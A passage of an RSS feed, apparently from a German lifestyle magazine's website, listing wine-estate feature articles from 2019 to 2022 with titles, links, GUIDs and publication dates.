      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2022/1/24_Mit_Wintergemuse_durch_die_kalte_Jahreszeit.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Nastl im Kamptal in Nieder&#xF6;sterreich: Genuss mit gigantischen Weinen und famili&#xE4;rer Gastlichkeit </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/12/20_Das_Weingut_Nastl_im_Kamptal_in_Niederosterreich__Genuss_mit_gigantischen_Weinen_und_familiarer_Gastlichkeit.html</link>
      <guid isPermaLink="false">4378ad35-44b0-45a4-baa3-207011de4e50</guid>
      <pubDate>Mon, 20 Dec 2021 17:42:48 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/12/20_Das_Weingut_Nastl_im_Kamptal_in_Niederosterreich__Genuss_mit_gigantischen_Weinen_und_familiarer_Gastlichkeit.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Zelt in der Pfalz: Rebsorte und Terroir schmecken &#x2013; in gro&#xDF;en und ganz gro&#xDF;en Weinen </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/12/13_Das_Weingut_Mario_Zelt_im_pfalzischen_Laumersheim__Rebsorte_und_Terroir_in_groen_und_ganz_groen_Weinen_schmecken.html</link>
      <guid isPermaLink="false">bbb883d2-df97-4067-a782-fcffc8a8ea38</guid>
      <pubDate>Mon, 13 Dec 2021 09:46:46 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/12/13_Das_Weingut_Mario_Zelt_im_pfalzischen_Laumersheim__Rebsorte_und_Terroir_in_groen_und_ganz_groen_Weinen_schmecken.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Axel Bauer in Baden: das Start-up mit charakterstarken Weinen aus der Ortenau</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/12/8_Das_Weingut_Axel_Bauer_in_Baden__das_Start-up_mit_charakterstarken_Weinen_aus_der_Ortenau.html</link>
      <guid isPermaLink="false">907762f9-689e-4b1b-a0cb-115d740d1980</guid>
      <pubDate>Wed, 8 Dec 2021 10:05:30 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/12/8_Das_Weingut_Axel_Bauer_in_Baden__das_Start-up_mit_charakterstarken_Weinen_aus_der_Ortenau.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Scheiblhofer im Burgenland: The Winzer mit Best of Burgenland und einer  Wein-Erlebniswelt der Superlative </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/11/29_Das_Weingut_Scheiblhofer_im_Burgenland__The_Winzer_mit_Best_of_Burgenland_und_einer_Wein-Erlebniswelt_der_Superlative.html</link>
      <guid isPermaLink="false">30fa54b2-4321-4e0b-bf3a-42acdd588726</guid>
      <pubDate>Mon, 29 Nov 2021 10:10:21 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/11/29_Das_Weingut_Scheiblhofer_im_Burgenland__The_Winzer_mit_Best_of_Burgenland_und_einer_Wein-Erlebniswelt_der_Superlative.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut von H&#xF6;vel: strahlig-fruchtige Rieslinge in klassischer Saar-Stilistik f&#xFC;r den unvergesslichen Trinkgenuss </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/11/16_Das_Weingut_von_Hovel__strahlig-fruchtige_Rieslinge_in_klassischer_Saar-Stilistik_fur_den_unvergesslichen_Trinkgenuss.html</link>
      <guid isPermaLink="false">e73162c9-7ca1-4154-9ac9-f4cd64a54e8b</guid>
      <pubDate>Tue, 16 Nov 2021 16:00:44 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/11/16_Das_Weingut_von_Hovel__strahlig-fruchtige_Rieslinge_in_klassischer_Saar-Stilistik_fur_den_unvergesslichen_Trinkgenuss.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Krutzler: Vom Pionier der &#xF6;sterreichischen Weinkultur zur Rotweinelite im Burgenland&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/10/4_Das_Weingut_Krutzler__Vom_Pionier_der_osterreichischen_Weinkultur_zur_Rotweinelite_im_Burgenland.html</link>
      <guid isPermaLink="false">ce004695-0db0-442a-a1fa-dab88e0a11db</guid>
      <pubDate>Mon, 4 Oct 2021 21:25:27 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/10/4_Das_Weingut_Krutzler__Vom_Pionier_der_osterreichischen_Weinkultur_zur_Rotweinelite_im_Burgenland.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Nik Weis in Leiwen: Einzigartige Spitzenweine von Mosel und Saar mit internationaler Reputation</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/6/10_Das_Weingut_Nik_Weis_in_Leiwen__Einzigartige_Spitzenweine_von_Mosel_und_Saar_mit_internationaler_Reputation.html</link>
      <guid isPermaLink="false">63e84039-916d-4aa0-b0e6-1c4a2428b63c</guid>
      <pubDate>Thu, 10 Jun 2021 20:50:33 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/6/10_Das_Weingut_Nik_Weis_in_Leiwen__Einzigartige_Spitzenweine_von_Mosel_und_Saar_mit_internationaler_Reputation.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Robert Weil: Rieslinge aus dem Rheingau genie&#xDF;en und Weltklasse erleben</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/5/21_Das_Weingut_Robert_Weil__Rieslinge_aus_dem_Rheingau_genieen_und_Weltklasse_erleben.html</link>
      <guid isPermaLink="false">af85a2c6-3c8e-49e4-ab7c-83513921e9fc</guid>
      <pubDate>Fri, 21 May 2021 15:34:34 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/5/21_Das_Weingut_Robert_Weil__Rieslinge_aus_dem_Rheingau_genieen_und_Weltklasse_erleben.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Clemens Busch in P&#xFC;nderich: Mit Biodynamik, Visionen und dem Terroir der Mosel zu Welterfolgen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/3/29_Das_Weingut_Clemens_Busch_in_Punderich__Mit_Biodynamik,_Visionen_und_dem_Terroir_der_Mosel_zu_Welterfolgen.html</link>
      <guid isPermaLink="false">2f32589e-e8a2-4c32-8afb-bfc81fc54238</guid>
      <pubDate>Mon, 29 Mar 2021 12:50:14 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/3/29_Das_Weingut_Clemens_Busch_in_Punderich__Mit_Biodynamik,_Visionen_und_dem_Terroir_der_Mosel_zu_Welterfolgen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Lisa Bunn in Rheinhessen: Eine neue Generation mit Jugendlichkeit, Lebensfreude und sensationellem Erfolg</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/2/16_Das_Weingut_Lisa_Bunn_in_Rheinhessen__Eine_neue_Generation_mit_Jugendlichkeit,_Lebensfreude_und_sensationellem_Erfolg.html</link>
      <guid isPermaLink="false">806782a6-94c7-4fff-9cfa-9bfeaa79e66d</guid>
      <pubDate>Tue, 16 Feb 2021 15:05:22 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/2/16_Das_Weingut_Lisa_Bunn_in_Rheinhessen__Eine_neue_Generation_mit_Jugendlichkeit,_Lebensfreude_und_sensationellem_Erfolg.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Premium Wines of Romania: Das Weingut Davino in Dealu Mare &#x2013; mit sensorischen Erlebnissen Ma&#xDF;st&#xE4;be setzen </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/2/11_Premium_Wines_of_Romania__Das_Weingut_Davino_in_Dealu_Mare_mit_sensorischen_Erlebnissen_Mastabe_setzen.html</link>
      <guid isPermaLink="false">fd23673b-34fc-40cc-bc52-5fb4a911d431</guid>
      <pubDate>Thu, 11 Feb 2021 21:30:37 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/2/11_Premium_Wines_of_Romania__Das_Weingut_Davino_in_Dealu_Mare_mit_sensorischen_Erlebnissen_Mastabe_setzen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Ernst Triebaumer im Burgenland: nach &#xF6;kologischen und ganzheitlichen Prinzipien der Nachhaltigkeit wirtschaften und leben</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/1/26_Das_Weingut_Ernst_Triebaumer_im_Burgenland__nach_okologischen_und_ganzheitlichen_Prinzipien_der_Nachhaltigkeit_wirtschaften_und_leben.html</link>
      <guid isPermaLink="false">f7766974-2e84-44ff-9f27-7c2654149adb</guid>
      <pubDate>Tue, 26 Jan 2021 18:29:18 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2021/1/26_Das_Weingut_Ernst_Triebaumer_im_Burgenland__nach_okologischen_und_ganzheitlichen_Prinzipien_der_Nachhaltigkeit_wirtschaften_und_leben.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Ein starkes und erfolgreiches Miteinander: die Weing&#xFC;ter K&#xFC;hling-Gillot und Battenfeld-Spanier in Rheinhessen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/12/29_Ein_starkes_und_erfolgreiches_Miteinander__die_Weinguter_Kuhling-Gillot_und_Battenfeld-Spanier_in_Rheinhessen.html</link>
      <guid isPermaLink="false">f6d9475d-3fe4-47e5-9469-5277458a4b74</guid>
      <pubDate>Tue, 29 Dec 2020 16:45:19 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/12/29_Ein_starkes_und_erfolgreiches_Miteinander__die_Weinguter_Kuhling-Gillot_und_Battenfeld-Spanier_in_Rheinhessen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Christoph Bauer im Retzer Land in Nieder&#xF6;sterreich: Beste Bioweine von einer fr&#xF6;hlichen und innovativen Winzerfamilie</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/11/27_Das_Weingut_Christoph_Bauer_im_Retzer_Land_in_Niederosterreich__Beste_Bioweine_von_einer_frohlichen_und_innovativen_Winzerfamilie.html</link>
      <guid isPermaLink="false">16bff055-2ed5-4581-9204-9bdd3277a9d2</guid>
      <pubDate>Fri, 27 Nov 2020 17:35:50 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/11/27_Das_Weingut_Christoph_Bauer_im_Retzer_Land_in_Niederosterreich__Beste_Bioweine_von_einer_frohlichen_und_innovativen_Winzerfamilie.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut S.A. Pr&#xFC;m &#x2013; die Weltklasse-Referenz an der Mittelmosel: Jugendlicher Schwung bewahrt die Traditionen.</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/11/10_Das_Weingut_S.A._Prum_die_Weltklasse-Referenz_an_der_Mittelmosel__Jugendlicher_Schwung_bewahrt_die_Traditionen..html</link>
      <guid isPermaLink="false">d0c1e1b3-355b-49fd-b63b-2e720f689c14</guid>
      <pubDate>Tue, 10 Nov 2020 09:27:31 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/11/10_Das_Weingut_S.A._Prum_die_Weltklasse-Referenz_an_der_Mittelmosel__Jugendlicher_Schwung_bewahrt_die_Traditionen..html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Alles bio und vegan &#x2013; langlebige und hochwertige Weine vom Weingut Rothe in Franken  </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/8/25_Alles_bio_und_vegan_langlebige_und_hochwertige_Weine_vom_Weingut_Rothe_in_Franken.html</link>
      <guid isPermaLink="false">b76aa99f-4289-4a3f-a279-addaa1da6b4c</guid>
      <pubDate>Tue, 25 Aug 2020 20:55:40 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/8/25_Alles_bio_und_vegan_langlebige_und_hochwertige_Weine_vom_Weingut_Rothe_in_Franken.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die SM SektManufaktur: Innovative Perlagen von der Nahe</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/6/3_Die_SM_SektManufaktur__Innovative_Perlagen_von_der_Nahe.html</link>
      <guid isPermaLink="false">65a70bce-79e4-4edf-9b5c-d101f5ccf1fe</guid>
      <pubDate>Wed, 3 Jun 2020 13:40:11 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/6/3_Die_SM_SektManufaktur__Innovative_Perlagen_von_der_Nahe.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Paul Ren&#xE9; MCC: Moderne Schaumweinerlebnisse aus dem Robertson Valley in S&#xFC;dafrika</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/5/25_Paul_Rene_MCC__Moderne_Schaumweinerlebnisse_aus_dem_Robertson_Valley_in_Sudafrika.html</link>
      <guid isPermaLink="false">573b3fe9-ef62-4809-93f2-d381d5747bb4</guid>
      <pubDate>Mon, 25 May 2020 18:07:25 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/5/25_Paul_Rene_MCC__Moderne_Schaumweinerlebnisse_aus_dem_Robertson_Valley_in_Sudafrika.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Cantine Paradiso: Primitivo, Negroamaro und Nero di Troia &#x2013; die sch&#xF6;nsten Rotweintr&#xE4;ume aus Apulien </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/5/12_Das_Weingut_Cantine_Paradiso__Primitivo,_Negroamaro_und_Nero_di_Troia_die_schonsten_Rotweintraume_aus_Apulien.html</link>
      <guid isPermaLink="false">b5a04b31-9a60-4d52-b3a7-9c2359a5ace6</guid>
      <pubDate>Tue, 12 May 2020 14:56:30 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/5/12_Das_Weingut_Cantine_Paradiso__Primitivo,_Negroamaro_und_Nero_di_Troia_die_schonsten_Rotweintraume_aus_Apulien.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Heinrich Eser in Oestrich-Winkel: Familientradition im Einklang mit der Natur &#x2013; Feinste Weine aus besten Rheingauer Lagen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/5/6_Das_Weingut_Heinrich_Eser_in_Oestrich-Winkel__Familientradition_im_Einklang_mit_der_Natur_Feinste_Weine_aus_besten_Rheingauer_Lagen.html</link>
      <guid isPermaLink="false">95cfc5f3-16bf-41d3-8717-f262a7a15c9d</guid>
      <pubDate>Wed, 6 May 2020 08:14:51 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/5/6_Das_Weingut_Heinrich_Eser_in_Oestrich-Winkel__Familientradition_im_Einklang_mit_der_Natur_Feinste_Weine_aus_besten_Rheingauer_Lagen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Moselsch&#xE4;tze vom Weingut Karp-Schreiber: Neue Impulse aus Spitzenlagen der Mittelmosel</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/4/29_Moselschatze_vom_Weingut_Karp-Schreiber__Neue_Impulse_aus_Spitzenlagen_der_Mittelmosel.html</link>
      <guid isPermaLink="false">c8134f99-c139-4598-8e8f-19b4e2eb16ff</guid>
      <pubDate>Wed, 29 Apr 2020 22:23:01 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/4/29_Moselschatze_vom_Weingut_Karp-Schreiber__Neue_Impulse_aus_Spitzenlagen_der_Mittelmosel.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Klenert in Baden: Abenteuer Wein mit dem Klima-Winzer David Klenert &#x2013; Sterne, Punkte und Gl&#xE4;ser im Anmarsch</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/4/14_Das_Weingut_Klenert_in_Baden__Abenteuer_Wein_mit_dem_Klima-Winzer_David_Klenert_Sterne,_Punkte_und_Glaser_im_Anmarsch.html</link>
      <guid isPermaLink="false">730a795a-42f3-4e8e-b20b-51de8cedea06</guid>
      <pubDate>Tue, 14 Apr 2020 21:32:24 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/4/14_Das_Weingut_Klenert_in_Baden__Abenteuer_Wein_mit_dem_Klima-Winzer_David_Klenert_Sterne,_Punkte_und_Glaser_im_Anmarsch.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Vi&#xF1;edos Torre&#xF3;n de Paredes in Chile: Top-Weine aus nachhaltigem Weinbau im Valle del Chachapoal</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/3/26_Vinedos_Torreon_de_Paredes_in_Chile__Top-Weine_aus_nachhaltigem_Weinbau_im_Valle_del_Chachapoal.html</link>
      <guid isPermaLink="false">9657c27c-3560-47f3-85de-b1ab4015f9db</guid>
      <pubDate>Thu, 26 Mar 2020 17:11:03 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/3/26_Vinedos_Torreon_de_Paredes_in_Chile__Top-Weine_aus_nachhaltigem_Weinbau_im_Valle_del_Chachapoal.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Schmitt&#x2019;s Kinder in Randersacker: das fr&#xE4;nkische Top-Weingut mit 300 Jahren Weinbauerfahrung &#x2013; Eleganz, Finesse und Tiefgang aus dem Muschelkalk</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/3/10_Schmitts_Kinder_in_Randersacker__das_frankische_Top-Weingut_mit_300_Jahren_Weinbauerfahrung_Eleganz,_Finesse_und_Tiefgang_aus_dem_Muschelkalk.html</link>
      <guid isPermaLink="false">14eef018-ac27-40d6-ae8a-330c910340f2</guid>
      <pubDate>Tue, 10 Mar 2020 15:20:07 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/3/10_Schmitts_Kinder_in_Randersacker__das_frankische_Top-Weingut_mit_300_Jahren_Weinbauerfahrung_Eleganz,_Finesse_und_Tiefgang_aus_dem_Muschelkalk.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Ribera Del Duero: Harmonie von Kraft und Eleganz aus Spanien</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/3/2_Ribera_Del_Duero__Harmonie_von_Kraft_und_Eleganz_aus_Spanien.html</link>
      <guid isPermaLink="false">07050d83-6bf3-4e17-acff-5306f2280ede</guid>
      <pubDate>Mon, 2 Mar 2020 08:20:02 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/3/2_Ribera_Del_Duero__Harmonie_von_Kraft_und_Eleganz_aus_Spanien.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Grand Cercle des Vins de Bordeaux: Top-Weing&#xFC;ter mit Spitzenweinen zu fairen Preisen </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/2/27_Grand_Cercle_des_Vins_de_Bordeaux__Top-Weinguter_mit_Spitzenweinen_zu_fairen_Preisen.html</link>
      <guid isPermaLink="false">c91db3ff-7204-4bf7-891e-bbf3b34a76a1</guid>
      <pubDate>Thu, 27 Feb 2020 07:09:02 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/2/27_Grand_Cercle_des_Vins_de_Bordeaux__Top-Weinguter_mit_Spitzenweinen_zu_fairen_Preisen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Fabre Montmayou: Topweine mit franz&#xF6;sischem Esprit aus Argentinien </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/1/14_Das_Weingut_Fabre_Montmayou__Topweine_mit_franzosischem_Esprit_aus_Argentinien.html</link>
      <guid isPermaLink="false">0ac1eb9c-c72c-471c-a9c0-e274f6249fce</guid>
      <pubDate>Tue, 14 Jan 2020 17:46:40 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2020/1/14_Das_Weingut_Fabre_Montmayou__Topweine_mit_franzosischem_Esprit_aus_Argentinien.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Hirtl in Poysdorf im Weinviertel: Ausdrucksstarke Qualit&#xE4;t als Abbild der Natur</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/11/10_Das_Weingut_Hirtl_in_Poysdorf_im_Weinviertel__Ausdrucksstarke_Qualitat_als_Abbild_der_Natur.html</link>
      <guid isPermaLink="false">5030e7ed-329e-460d-b833-8df667e4c4fb</guid>
      <pubDate>Sun, 10 Nov 2019 19:05:28 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/11/10_Das_Weingut_Hirtl_in_Poysdorf_im_Weinviertel__Ausdrucksstarke_Qualitat_als_Abbild_der_Natur.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Nikolaus K&#xF6;werich: Die s&#xFC;&#xDF;e Magie des Rieslings von der Mosel </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/11/1_Das_Weingut_Nick_Kowerich__Die_sue_Magie_des_Rieslings_von_der_Mosel.html</link>
      <guid isPermaLink="false">10a74329-b020-4f5e-93fc-003881a0ad4d</guid>
      <pubDate>Fri, 1 Nov 2019 21:22:48 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/11/1_Das_Weingut_Nick_Kowerich__Die_sue_Magie_des_Rieslings_von_der_Mosel.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Hofbauer-Schmidt im Weinviertel: mit Leidenschaft und guter Laune das Beste in die Flasche bringen </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/10/21_Das_Weingut_Hofbauer-Schmidt_im_Weinviertel__mit_Leidenschaft_und_guter_Laune_das_Beste_in_die_Flasche_bringen.html</link>
      <guid isPermaLink="false">4dc43bd1-a1cf-4424-b912-b92d340e4e4f</guid>
      <pubDate>Mon, 21 Oct 2019 07:58:50 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/10/21_Das_Weingut_Hofbauer-Schmidt_im_Weinviertel__mit_Leidenschaft_und_guter_Laune_das_Beste_in_die_Flasche_bringen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Aquila del Torre im Friaul: Authentische Weine aus biodynamischem Weinbau</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/9/9_Das_Weingut_Aquila_del_Torre_im_Friaul__Authentische_Weine_aus_biodynamischem_Weinbau.html</link>
      <guid isPermaLink="false">4c6d8298-5519-4b52-9f69-9116bd3a94e6</guid>
      <pubDate>Mon, 9 Sep 2019 20:36:14 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/9/9_Das_Weingut_Aquila_del_Torre_im_Friaul__Authentische_Weine_aus_biodynamischem_Weinbau.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Hans Wirsching in Iphofen: Weltklassesch&#xE4;tze aus Franken in 16. Generation</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/23_Das_Weingut_Hans_Wirsching_in_Iphoven__Weltklasseschatze_aus_Franken_in_16._Generation.html</link>
      <guid isPermaLink="false">c8b55137-3518-4987-ac73-2c591d0fb055</guid>
      <pubDate>Fri, 23 Aug 2019 21:36:57 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/23_Das_Weingut_Hans_Wirsching_in_Iphoven__Weltklasseschatze_aus_Franken_in_16._Generation.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Lawall-St&#xF6;hr in Rheinhessen: Mit Tradition und Leidenschaft zu Qualit&#xE4;tsweinen </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/21_Das_Weingut_Lawall-Stohr_in_Rheinhessen__Mit_Tradition_und_Leidenschaft_zu_Qualitatsweinen.html</link>
      <guid isPermaLink="false">d5970c50-ab72-4092-a814-c105436a242b</guid>
      <pubDate>Wed, 21 Aug 2019 09:59:24 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/21_Das_Weingut_Lawall-Stohr_in_Rheinhessen__Mit_Tradition_und_Leidenschaft_zu_Qualitatsweinen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Prosecco Treviso von Castello di Roncade  </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/19_Prosecco_Treviso_von_Castello_di_Roncade.html</link>
      <guid isPermaLink="false">09e4b202-ba87-456f-be62-0e585e6fecd1</guid>
      <pubDate>Mon, 19 Aug 2019 07:40:12 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/19_Prosecco_Treviso_von_Castello_di_Roncade.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Der BIOweinbau M&#xFC;llner in D&#xFC;rnleis im Weinviertel: Qualit&#xE4;t, Regionalit&#xE4;t und Natur in jeder Flasche </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/16_Der_BIOweinbau_Mullner_in_Durnleis_im_Weinviertel__Qualitat,_Regionalitat_und_Natur_in_jeder_Flasche.html</link>
      <guid isPermaLink="false">69019416-cb64-401a-bc74-fbbe3ce0ccf8</guid>
      <pubDate>Fri, 16 Aug 2019 09:39:37 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/16_Der_BIOweinbau_Mullner_in_Durnleis_im_Weinviertel__Qualitat,_Regionalitat_und_Natur_in_jeder_Flasche.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Neustifter im Weinviertel: Nat&#xFC;rlichkeit in der Flasche und spektakul&#xE4;re Wein-Erlebnisse</title>
